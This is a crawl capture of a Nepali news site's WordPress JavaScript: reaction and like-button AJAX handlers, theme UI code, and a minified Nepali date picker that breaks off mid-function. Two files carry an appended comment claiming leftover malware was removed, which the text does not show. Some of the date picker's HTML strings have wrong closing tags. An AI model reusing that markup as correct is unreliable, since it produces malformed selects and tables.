			pid : post_id,
			uid : usr_ID,
			uip: usr_IP,
		},
		success : function( response ) {
			jQuery("#wpacAjaxResponse").fadeIn();
			jQuery("#wpacAjaxResponse span").html(response);
			jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
			// Update Counter
			jQuery.ajax({
				url : wpac_ajax_url.ajax_url,
				type : 'post',
				data : {
					action : 'wpac_dislike_btn_count_update',
					pid : post_id,
				},
				success : function( response ) {
					jQuery("#wpacDislikeCount").fadeOut();
					jQuery("#wpacDislikeCount").fadeIn();
					jQuery("#wpacDislikeCount").html(response);
				}
			});
		}
	});
	
}

function wpac_save_reaction_ajax(postId,reactionID) {
    
	var post_id = postId;
	var usr_ID = wpac_ajax_url.user_id;
	var usr_IP = wpac_ajax_url.user_ip;
	var reaction_id = reactionID;
	//console.log(usr_ID,usr_IP,reaction_id,post_id);
		jQuery.ajax({
			url : wpac_ajax_url.ajax_url,
			type : 'post',
			data : {
				action : 'wpac_save_reaction_ajax_action',
				pid : post_id,
				uid : usr_ID,
				uip: usr_IP,
				rid : reaction_id,
			},
			success : function( response ) {
				jQuery("#wpacAjaxResponse").fadeIn();
				jQuery("#wpacAjaxResponse span").html(response);
				jQuery("#wpacAjaxResponse").delay(5000).fadeOut();
				// Update Counter
				jQuery.ajax({
					url : wpac_ajax_url.ajax_url,
					type : 'post',
					data : {
						action : 'wpac_reaction_count_update',
						pid : post_id,
						rid : reaction_id
					},
					success : function( response ) {
						if(reaction_id == 1){
							jQuery("#wpacR1").fadeOut();
							jQuery("#wpacR1").fadeIn();
							jQuery("#wpacR1").html(response);
						} else if(reaction_id == 2){
							jQuery("#wpacR2").fadeOut();
							jQuery("#wpacR2").fadeIn();
							jQuery("#wpacR2").html(response);
						} else if(reaction_id == 3){
							jQuery("#wpacR3").fadeOut();
							jQuery("#wpacR3").fadeIn();
							jQuery("#wpacR3").html(response);
						} else if(reaction_id == 4){
							jQuery("#wpacR4").fadeOut();
							jQuery("#wpacR4").fadeIn();
							jQuery("#wpacR4").html(response);
						} else if(reaction_id == 5){
							jQuery("#wpacR5").fadeOut();
							jQuery("#wpacR5").fadeIn();
							jQuery("#wpacR5").html(response);
						} else {
							jQuery("#wpacR6").fadeOut();
							jQuery("#wpacR6").fadeIn();
							jQuery("#wpacR6").html(response);
						}
					}
				});
			}
		});
	
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/themes/News/assets/js/custom.js
body_size: 1672
content:
/*
	 Template Name: Sandesh - News Magazine Wordpress Theme
	 Author: Sandesh Basnet
	 Author URI: https://www.facebook.com/sandeshbasnet19/
	 Description: Made with ❤️ By Sandesh Basnet - A Web Designer / Developer From Eastern Nepal
	 Version: 2.1
  
*/

$(document).on("scroll", function() {
	if ($(document).scrollTop() > 120) {
		$(".header__nav").addClass("sticky__header");
		$(".sticky__logo").removeClass("hide");
		$(".header__nav .right__ li").css("top", "-46px");
	} else {
		$(".header__nav").removeClass("sticky__header");
		$(".sticky__logo").addClass("hide");
		$(".header__nav .right__ li").css("top", "-44px");
	}
});

window.addEventListener('load', (event) => {
	$('.top__advertisement').fadeIn('fast').delay(8000).fadeOut('fast');
	//$('.top__advertisement').show();
});

$('.top__advertisement .skip__ads').click( function () { 

	$('.top__advertisement').fadeOut();
	$('.top__advertisement').hide();
	
} );

$('.show__list').click( function () { 

	$('.relative__post.grid__view').addClass('list__view');
	$('.relative__post.grid__view').addClass('media');
	$('.relative__post.grid__view').removeClass('grid__view');
	
	$('.show__grid').removeClass('active');
	$('.show__list').addClass('active');
	
} );

$('.show__grid').click( function () { 

	$('.relative__post.list__view').addClass('grid__view');
	$('.relative__post.list__view').removeClass('media');
	$('.relative__post.list__view').removeClass('list__view');
	
	$('.show__list').removeClass('active');
	$('.show__grid').addClass('active');
	
} );


jQuery(function($) {
  "use strict";

	/* ----------------------------------------------------------- */
	/*  Mobile Menu
	/* ----------------------------------------------------------- */
	$('.navbar-nav .menu-dropdown').on('click', function (event) {
		event.preventDefault();
		event.stopPropagation();
		$(this).siblings().slideToggle();
	});
	

	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});

	/**-------------------------------------------------
     *Fixed HEader
     *----------------------------------------------------**/

	$(window).on('scroll', function () {

		/**Fixed header**/
		if ($(window).scrollTop() > 250) {
		   $('.is-ts-sticky').addClass('sticky fade_down_effect');
		} else {
		   $('.is-ts-sticky').removeClass('sticky fade_down_effect');
		}
  });



	
	/*==========================================================
					search popup
	======================================================================*/
	if ($('.xs-modal-popup').length > 0) {
		$('.xs-modal-popup').magnificPopup({
			type: 'inline',
			fixedContentPos: false,
			fixedBgPos: true,
			overflowY: 'auto',
			closeBtnInside: false,
			callbacks: {
				beforeOpen: function beforeOpen() {
					this.st.mainClass = "my-mfp-slide-bottom xs-promo-popup";
				}
			}
		});
	}



  	/* ----------------------------------------------------------- */
  	/*  Owl Carousel
  	/* ----------------------------------------------------------- */

  	//Trending slide

  	$(".trending-slide").owlCarousel({

			loop:true,
			animateIn: 'fadeIn',
			autoplay:true,
			autoplayTimeout:3000,
			autoplayHoverPause:true,
			nav:true,
			margin:30,
			dots:false,
			mouseDrag:false,
			slideSpeed:500,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			items : 1,
			responsive:{
			  0:{
					items:1
			  },
			  600:{
					items:1
			  }
			}

		});

  	$(".transing-slide-style2").owlCarousel({
		loop:true,
		autoplay:true,
		autoplayTimeout:3000,
		autoplayHoverPause:true,
		nav:true,
		loop:true,
		margin:10,
		dots:false,
		mouseDrag:false,
		slideSpeed:500,
		navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
		items : 1,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:2
			},
			768:{
				items:3,
				mouseDrag:true,
			}
		}

	});


  	//Featured slide
		$(".featured-slider").owlCarousel({
			loop:true,
			autoplay:false,
			autoplayHoverPause:true,
			nav:false,
			margin:0,
			loop:false,
			dots:true,
			mouseDrag:true,
			touchDrag:true,
			slideSpeed:500,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			items : 1,
			responsive:{
			  0:{
					items:1
			  },
			  600:{
					items:1
			  }
			}

		});

	/*======================== 
        trending topics 
   ==========================*/
   if ($('#trending-slider,#post-block-slider').length > 0) {
	$('#trending-slider,#post-block-slider').owlCarousel({
		nav: false,
		items: 4,
		margin: 30,
		reponsiveClass: true,
		dots: true,
		autoplayHoverPause: true,
		loop:true,
		responsive: {
			// breakpoint from 0 up
			0: {
				items: 1,
			},
			// breakpoint from 480 up
			480: {
				items: 2,
			},
			// breakpoint from 768 up
			768: {
				items: 2,
			},
			// breakpoint from 768 up
			1200: {
				items: 4,
			}
		}
	});
}
	/*======================== 
		trending topics 
	==========================*/
	if ($('#fullbox-slider').length > 0) {
		$('#fullbox-slider').owlCarousel({
			nav: false,
			items: 4,
			margin: 0,
			reponsiveClass: true,
			dots: false,
			autoplayHoverPause: true,
			loop:true,
			responsive: {
				// breakpoint from 0 up
				0: {
					items: 1,
				},
				// breakpoint from 480 up
				480: {
					items: 2,
				},
				// breakpoint from 768 up
				768: {
					items: 2,
				},
				// breakpoint from 768 up
				1200: {
					items: 4,
				}
			}
		});
	}
		//Latest news slide

		$(".latest-news-slide").owlCarousel({

			loop:false,
			animateIn: 'fadeInLeft',
			autoplay:false,
			autoplayHoverPause:true,
			nav:true,
			margin:30,
			dots:false,
			mouseDrag:false,
			slideSpeed:500,
			navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
			items : 3,
			responsive:{
			  0:{
					items:1
			  },
			  600:{
					items:3
			  }
			}

		});

	/* ----------------------------------------------------------- */
	/*  Popup
	/* ----------------------------------------------------------- */
	  $(document).ready(function(){

			$(".gallery-popup").colorbox({rel:'gallery-popup', transition:"fade", innerHeight:"500"});

			$(".popup").colorbox({iframe:true, innerWidth:600, innerHeight:400});

	  });

	/* ----------------------------------------------------------- */
	/*  Contact form
	/* ----------------------------------------------------------- */

	$('#contact-form').submit(function(){

		var $form = $(this),
			$error = $form.find('.error-container'),
			action  = $form.attr('action');

		$error.slideUp(750, function() {
			$error.hide();

			var $name = $form.find('.form-control-name'),
				$email = $form.find('.form-control-email'),
				$subject = $form.find('.form-control-subject'),
				$message = $form.find('.form-control-message');

			$.post(action, {
					name: $name.val(),
					email: $email.val(),
					subject: $subject.val(),
					message: $message.val()
				},
				function(data){
					$error.html(data);
					$error.slideDown('slow');

					if (data.match('success') != null) {
						$name.val('');
						$email.val('');
						$subject.val('');
						$message.val('');
					}
				}
			);

		});

		return false;

	});


	/* ----------------------------------------------------------- */
	/*  Back to top
	/* ----------------------------------------------------------- */

		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				 $('.backto').fadeIn();
			} else {
				 $('.backto').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('.backto').on('click', function () {
			 $('.backto').tooltip('hide');
			 $('body,html').animate({
				  scrollTop: 0
			 }, 800);
			 return false;
		});
		
		$('.backto').tooltip('hide');

});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://fewanepal.com/wp-content/themes/News/assets/js/nepali.datepicker.v3.min.js
body_size: 6596
content:
function removeDatePicker(e){e.classList.remove("ndp-nepali-calendar"),e.removeAttribute("ndp-calendar-data"),e.removeAttribute("onfocus"),e.removeAttribute("onblur"),e.removeAttribute("readonly");var t=e.nextSibling;t&&"BUTTON"==t.tagName&&"ndp-click-trigger"==t.getAttribute("id")&&t.remove()}function setElementAttributes(e,t){var n=e.getAttribute("id");if(ndpAttrCollection[n]=t,ndpAttrCollection[n].raw=clone(t),e.value){var r=NepaliFunctions.ParseDate(e.value);r&&r.parsedFormat&&(t.dateFormat=t.dateFormat?t.dateFormat:r.parsedFormat)}}function clone(e){if(null==e||"object"!=typeof e)return e;var t=e.constructor();for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function ndpInputOnFocus(e){hideCalendarBox("ndpInputOnFocus"),showNdpCalendarBox(e)}function existsInCalendar(e,t){for(var n=!1;e;){e.getAttribute("id")==t&&(n=!0,e=null),e=e?e.offsetParent:null}return n}function ndpInputOnBlur(){var e=document.getElementById("ndp-target-id").innerHTML,t=document.getElementById(e),n=document.activeElement,r=t==n,a=existsInCalendar(n,"ndp-nepali-box"),o="ndp-click-trigger"==n.getAttribute("id");("BODY"==n.tagName||a||o)&&(r=!0),(ndpCalendarVisible&&!mouseIsInside||ndpCalendarVisible&&mouseIsInside&&!r)&&hideCalendarBox("ndpInputOnBlur")}function setupElement(e,t){var n=e.getAttribute("id");if(e.classList.add("ndp-nepali-calendar"),setElementAttributes(e,t),t.ndpTriggerButton||e.setAttribute("onfocus","ndpInputOnFocus('"+n+"')"),e.addEventListener("blur",ndpInputOnBlur),e.setAttribute("autocomplete","off"),t.readOnlyInput&&e.setAttribute("readonly","readonly"),t.ndpTriggerButton){var r=t.ndpTriggerButtonClass&&""!==t.ndpTriggerButtonClass?t.ndpTriggerButtonClass:"",a=t.ndpTriggerButtonText&&""!==t.ndpTriggerButtonText?t.ndpTriggerButtonText:"Pick Date",o=document.createElement("BUTTON");o.setAttribute("id","ndp-click-trigger"),o.setAttribute("class",r),o.setAttribute("onclick","toggleCalendar('"+n+"')"),o.addEventListener("blur",triggerButtonBlur),o.innerHTML=a,e.insertAdjacentElement("afterend",o)}}function triggerButtonBlur(){ndpInputOnBlur()}function isCalendarVisible(){var e=document.getElementById("ndp-nepali-box");return parseInt(e.style.top)>0}function toggleCalendar(e){toggleButtonClicked||(toggleButtonClicked=!0,isCalendarVisible()?hideCalendarBox("toggleCalendar"):showNdpCalendarBox(e),toggleButtonClicked=!1)}function getCalendarDivString(){return'<div id="ndp-nepali-box" class="ndp-corner-all"><span id="ndp-target-id" style="display:none"></span><div class="ndp-corner-all ndp-header"><a href="javascript:void(0)" id="prev" title="Previous Month" class="ndp-prev"><span class="ndc-chevron ndc-left"></span></a><a href="javascript:void(0)" id="next" title="Next Month" class="ndp-next"><span class="ndc-chevron ndc-right"></span></a><span id="currentMonth"></span></div><div id="ndp-table-div"><table><thead><tr class="ndp-days"><th>आ</th><th>सो</th><th>मं</th><th>बु</th><th>बि</th><th>शु</th><th>श</th></tr></thead></tbody></tbody></table></div></div>'}function showNdpCalendarBox(e){var t={};if(ndpCalendarVisible)hideCalendarBox("showNdpCalendarBox");else{var n=document.getElementById(e);t=getCurrentNdpAttributes(e),document.getElementById("ndp-target-id").innerHTML=e;var r=n.value;t.unicodeDate&&(r=NepaliFunctions.ConvertToNumber(r));var a=r?NepaliFunctions.ConvertToDateObject(r,t.dateFormat):NepaliFunctions.GetCurrentBsDate(),o=null;null==a?(a=NepaliFunctions.GetCurrentBsDate(),o=""):o=NepaliFunctions.ConvertDateFormat(a,"YYYY-MM-DD");showCalendar(a.year,a.month,o),setPosition(n),ndpCalendarVisible=!0}}function setSelectedDay(e){var t=getCurrentNdpAttributes(),n=NepaliFunctions.ConvertToDateObject(e,t.dateFormat);t.ndpEnglishInput&&(document.getElementById(t.ndpEnglishInput).value=NepaliFunctions.ConvertDateFormat(NepaliFunctions.BS2AD(n),t.dateFormat));var r=document.getElementById("ndp-target-id").innerHTML;document.getElementById(r).value=t.unicodeDate?NepaliFunctions.ConvertToUnicode(e):e,t.onChange&&t.onChange({bs:e,ad:NepaliFunctions.ConvertDateFormat(NepaliFunctions.BS2AD(n),t.dateFormat),object:n}),hideCalendarBox("setSelectedDay")}function showCalendar(e,t,n){var r=document.getElementById("ndp-nepali-box"),a=getCurrentNdpAttributes(null),o=r.getElementsByTagName("table")[0].getElementsByTagName("tbody");o.length>0&&o[0].parentNode.removeChild(o[0]);var i=a.ndpYearCount||0,u=document.getElementById("currentMonth");a.ndpMonth&&a.ndpYear?u.innerHTML=getMonthSelect(t,e,n)+getYearSelect(t,e,i,n):a.ndpMonth?u.innerHTML=getMonthSelect(t,e,n)+" "+NepaliFunctions.ConvertToUnicode(e):a.ndpYear?u.innerHTML=NepaliFunctions.GetBsMonthInUnicode(t-1)+" "+getYearSelect(t,e,i,n):u.innerHTML=NepaliFunctions.GetBsMonthInUnicode(t-1)+"&nbsp;"+NepaliFunctions.ConvertToUnicode(e);var d=e,l=e,s=t+1;s>12&&(d+=1,s=1);var c=t-1;c<1&&(l-=1,c=12),document.getElementById("prev").setAttribute("onclick","showCalendar("+l+","+c+",'"+n+"')"),document.getElementById("next").setAttribute("onclick","showCalendar("+d+","+s+",'"+n+"')"),r.getElementsByTagName("table")[0].insertAdjacentHTML("beforeend",getDateRows(e,t,n))}function performSelectMonth(e,t){e=getCurrentNdpAttributes().ndpYear?parseInt(document.getElementById("ndp-year-select").value):e,showCalendar(e,parseInt(document.getElementById("ndp-month-select").value),t)}function performSelectYear(e,t){var n=getCurrentNdpAttributes(),r=parseInt(document.getElementById("ndp-year-select").value);e=n.ndpMonth?parseInt(document.getElementById("ndp-month-select").value):e,showCalendar(r,e,t)}function getMonthSelect(e,t,n){var r=NepaliFunctions.GetBsMonthsInUnicode(),a='<select id="ndp-month-select" onchange="performSelectMonth('+t+",&quot;"+n+'&quot;)">';return r.forEach(function(t,n){a+='<option value="'+(n+1)+'"'+(n+1===e?" selected":"")+">"+t+"<li>"}),a+="<select>"}function getYearSelect(e,t,n,r){for(var a='<select id="ndp-year-select" onchange="performSelectYear('+e+",&quot;"+r+'&quot;)">',o=Math.round(n/2)>0&&parseInt(t)-Math.round(n/2)>=2e3?parseInt(t)-Math.round(n/2):2e3,i=Math.round(n/2)>0&&parseInt(t)+Math.round(n/2)<=2090?parseInt(t)+Math.round(n/2):2090;o<=i;)a+='<option value="'+o+'"'+(t===o?" selected":"")+">"+NepaliFunctions.ConvertToUnicode(o)+"<li>",o+=1;return a+="<select>"}function getDateRows(e,t,n){var r,a,o,i=getCurrentNdpAttributes(null);if(n){var u=NepaliFunctions.ConvertToDateObject(n,"YYYY-MM-DD");r=u.year,a=u.month,o=u.day}var d=NepaliFunctions.GetCurrentBsDate(),l=d.year,s=d.month,c=d.day,p=NepaliFunctions.GetDaysInBsMonth(e,t),f={year:e,month:t,day:1},g=NepaliFunctions.BS2AD(f),h=g.year,m=g.month,y=g.day,v=new Date(h,m-1,y),b=v.getDay(),D="",N=0,B=0,M=b+p,C="",Y="",A=0;for("object"!=typeof i.disableBefore&&i.disableBefore&&i.dateFormat&&(i.disableBefore=NepaliFunctions.ConvertToDateObject(i.disableBefore,i.dateFormat)),"object"!=typeof i.disableAfter&&i.disableAfter&&i.dateFormat&&(i.disableAfter=NepaliFunctions.ConvertToDateObject(i.disableAfter,i.dateFormat)),!i.disableBefore&&i.disableDaysBefore&&parseInt(i.disableDaysBefore)>0&&(i.disableBefore=NepaliFunctions.BsAddDays(NepaliFunctions.GetCurrentBsDate(),-1*parseInt(i.disableDaysBefore))),!i.disableAfter&&i.disableDaysAfter&&parseInt(i.disableDaysAfter)>0&&(i.disableAfter=NepaliFunctions.BsAddDays(NepaliFunctions.GetCurrentBsDate(),parseInt(i.disableDaysAfter)));B<M;){if(N=B,N%7==0&&(D+="<tr>"),A=N-b+1,Y=e.toString()+"-"+NepaliFunctions.Get2DigitNo(t)+"-"+NepaliFunctions.Get2DigitNo(A),C="",C=e===r&&t===a&&A===o?"ndp-selected":e===l&&t===s&&A===c?"ndp-current":"ndp-date",N<b)D+="<td></td>\n";else{if(D+="<td class='"+C+"'>",i.disableAfter&&NepaliFunctions.CompareBsDates(NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD"),i.disableAfter)||i.disableBefore&&NepaliFunctions.CompareBsDates(i.disableBefore,NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD")))D+="<a class=\"ndp-disabled\" href='javascript:void(0)' title='"+Y+"'>"+NepaliFunctions.ConvertToUnicode(A)+"</a>";else{var F=NepaliFunctions.ConvertToDateObject(Y,"YYYY-MM-DD");D+="<a href='javascript:void(0)' onclick=\"setSelectedDay('"+NepaliFunctions.ConvertDateFormat(F,i.dateFormat)+"')\" title='"+Y+"'>"+NepaliFunctions.ConvertToUnicode(A)+"</a>"}D+="</td>\n"}N%7==6&&(D+="</tr>\n"),B+=1}return D}function hideCalendarBox(e){document.getElementById("ndp-nepali-box").style.top="-999px",ndpCalendarVisible=!1}function getOffsetLeft(e){for(var t=0;e;)t+=e.offsetLeft,e=e.offsetParent;return t+=document.firstChild.offsetLeft||0}function getOffsetTop(e){for(var t=0;e;)t+=e.offsetTop,e=e.offsetParent;return t+=document.firstChild.offsetTop||0}function getSpaceAbove(e){var t=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop;return e.y-t}function getSpaceBelow(e,t){var n=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop;return window.innerHeight-t.y-e.offsetHeight+n}function getPosition(e){var t=0,n=0;return t+=getOffsetLeft(e),n+=getOffsetTop(e),{x:t,y:n}}function setPosition(e){var t=getPosition(e),n=getSpaceAbove(t),r=getSpaceBelow(e,t),a=document.getElementById("ndp-nepali-box"),o=a.offsetHeight,i=t.y+e.offsetHeight;r<o&&r<n&&(i=i-o-e.offsetHeight),a.style.top=i+"px",a.style.left=t.x+"px"}function getCurrentNdpAttributes(e){var t={};if(e||(e=document.getElementById("ndp-target-id").innerHTML),e){var n=(document.getElementById(e),ndpAttrCollection[e]);n&&(t={ndpTriggerButton:n.ndpTriggerButton||null,ndpTriggerButtonClass:n.ndpTriggerButtonClass||null,ndpTriggerButtonText:n.ndpTriggerButtonText||null,ndpEnglishInput:n.ndpEnglishInput||null,ndpYearCount:n.ndpYearCount||null,ndpYear:n.ndpYear||null,ndpMonth:n.ndpMonth||null,disableDaysBefore:n.disableDaysBefore||null,disableDaysAfter:n.disableDaysAfter||null,disableBefore:n.disableBefore||null,disableAfter:n.disableAfter||null,dateFormat:n.dateFormat||"YYYY-MM-DD",onChange:n.onChange||null,unicodeDate:n.unicodeDate||null,readOnlyInput:n.readOnlyInput||!1})}return t}var NepaliFunctions=function(){"use strict";function e(){function e(e){var t=0;return e.forEach(function(e){t+=e}),t}function t(e,t){var n=Date.UTC(e.year,e.month-1,e.day),r=Date.UTC(t.year,t.month-1,t.day);return Math.abs((r-n)/864e5)}function n(t,n){var r=0,a=0;for(a=t.year;a<=n.year;a+=1)r+=e(l[a]);for(a=0;a<t.month;a+=1)r-=l[t.year][a];for(r+=l[t.year][11],a=n.month-1;a<12;a+=1)r-=l[n.year][a];return r-=t.day+1,r+=n.day-1}function a(e,t){var n=new Date(r(e,"MM/DD/YYYY"));return n.setDate(n.getDate()+t),{year:n.getFullYear(),month:n.getMonth()+1,day:n.getDate()}}function o(e,t){for(e.day+=t;e.day>l[e.year][e.month-1];)e.day-=l[e.year][e.month-1],e.month+=1,e.month>12&&(e.month=1,e.year+=1);return{year:e.year,month:e.month,day:e.day}}function i(e){var t=n(s,e);return a(c,t)}function u(e){var n=t(c,e);return o(s,n)}function d(e,t){return l[e][t-1]}var l=[],s={year:2e3,month:9,day:17},c={year:1944,month:1,day:1};return l[2e3]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2001]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2002]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2003]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2004]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2005]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2006]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2007]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2008]=[31,31,31,32,31,31,29,30,30,29,29,31],l[2009]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2010]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2011]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2012]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2013]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2014]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2015]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2016]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2017]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2018]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2019]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2020]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2021]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2022]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2023]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2024]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2025]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2026]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2027]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2028]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2029]=[31,31,32,31,32,30,30,29,30,29,30,30],l[2030]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2031]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2032]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2033]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2034]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2035]=[30,32,31,32,31,31,29,30,30,29,29,31],l[2036]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2037]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2038]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2039]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2040]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2041]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2042]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2043]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2044]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2045]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2046]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2047]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2048]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2049]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2050]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2051]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2052]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2053]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2054]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2055]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2056]=[31,31,32,31,32,30,30,29,30,29,30,30],l[2057]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2058]=[30,32,31,32,31,30,30,30,29,30,29,31],l[2059]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2060]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2061]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2062]=[30,32,31,32,31,31,29,30,29,30,29,31],l[2063]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2064]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2065]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2066]=[31,31,31,32,31,31,29,30,30,29,29,31],l[2067]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2068]=[31,31,32,32,31,30,30,29,30,29,30,30],l[2069]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2070]=[31,31,31,32,31,31,29,30,30,29,30,30],l[2071]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2072]=[31,32,31,32,31,30,30,29,30,29,30,30],l[2073]=[31,32,31,32,31,30,30,30,29,29,30,31],l[2074]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2075]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2076]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2077]=[31,32,31,32,31,30,30,30,29,30,29,31],l[2078]=[31,31,31,32,31,31,30,29,30,29,30,30],l[2079]=[31,31,32,31,31,31,30,29,30,29,30,30],l[2080]=[31,32,31,32,31,30,30,30,29,29,30,30],l[2081]=[31,31,32,32,31,30,30,30,29,30,30,30],l[2082]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2083]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2084]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2085]=[31,32,31,32,30,31,30,30,29,30,30,30],l[2086]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2087]=[31,31,32,31,31,31,30,30,29,30,30,30],l[2088]=[30,31,32,32,30,31,30,30,29,30,30,30],l[2089]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2090]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2091]=[31,31,32,31,31,31,30,30,29,30,30,30],l[2092]=[30,31,32,32,31,30,30,30,29,30,30,30],l[2093]=[30,32,31,32,31,30,30,30,29,30,30,30],l[2094]=[31,31,32,31,31,30,30,30,29,30,30,30],l[2095]=[31,31,32,31,31,31,30,29,30,30,30,30],l[2096]=[30,31,32,32,31,30,30,29,30,29,30,30],l[2097]=[31,32,31,32,31,30,30,30,29,30,30,30],l[2098]=[31,31,32,31,31,31,29,30,29,30,29,31],l[2099]=[31,31,32,31,31,31,30,29,29,30,30,30],{countAdDays:t,countBsDays:n,addBsDays:o,addAdDays:a,bs2ad:i,ad2bs:u,getDaysInMonth:d}}function t(e){function t(e){var t={},n=[],r=[];e.forEach(function(e,t){var n=parseInt(e),a={index:t,value:n,year:!1,month:!1,day:!1};n>0&&n>999?a.year=!0:n>0&&n>12?a.day=!0:n>0&&n<=12&&(a.month=!0,a.day=!0),r.push(a)});var a=r.find(function(e){return 1==e.year});if(a){t.year=a.value,n[a.index]="YYYY";var o=r.filter(function(e){return 1==e.day}),i=r.filter(function(e){return 1==e.month});1==i.length?(t.month=i[0].value,n[i[0].index]="MM",1==o.length?(t.day=o[0].value,n[o[0].index]="DD"):(o=o.find(function(e){return!e.month}),t.day=o.value,n[o.index]="DD")):2==i.length&&0==o.length?(t.month=i[0].value,t.day=i[1].value,n[i[0].index]="MM",n[i[1].index]="DD"):2==i.length&&2==o.length&&(t.month=o[0].value,t.day=o[1].value,n[o[0].index]="MM",n[o[1].index]="DD")}if(t&&NaN==t.year||null==t.year||NaN==t.month||null==t.month||NaN==t.day||null==t.day)t=null,n=null;else{var u=w(t.year,t.month);t.day>u&&(t=null,n=null)}return{parsedDate:t,parsedFormat:n}}var n=e.indexOf("/")>-1,r=e.indexOf("-")>-1,a=null;if(n){var o=e.split("/");3==o.length&&(a=t(o),a.parsedFormat=a.parsedFormat.join("/"))}else if(r){var i=e.split("-");3==i.length&&(a=t(i),a.parsedFormat=a.parsedFormat.join("-"))}return a}function n(e,t){var n=[],r={year:null,month:null,day:null};switch(t){case"MM/DD/YYYY":n=e.split("/"),3==n.length&&(r={year:Number(n[2]),month:Number(n[0]),day:Number(n[1])});break;case"MM-DD-YYYY":n=e.split("-"),3==n.length&&(r={year:Number(n[2]),month:Number(n[0]),day:Number(n[1])});break;case"YYYY-MM-DD":n=e.split("-"),3==n.length&&(r={year:Number(n[0]),month:Number(n[1]),day:Number(n[2])});break;case"YYYY/MM/DD":n=e.split("/"),3==n.length&&(r={year:Number(n[0]),month:Number(n[1]),day:Number(n[2])})}return(r&&NaN==r.year||null==r.year||NaN==r.month||null==r.month||NaN==r.day||null==r.day)&&(r=null),r}function r(e,t){function n(e){return e=Number(e),e<10?"0"+e:e}var 